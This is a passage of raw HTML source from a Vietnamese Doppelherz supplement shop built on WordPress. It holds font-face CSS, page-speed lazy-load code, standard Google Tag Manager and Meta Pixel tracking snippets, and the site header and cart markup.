  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-387 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div  id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
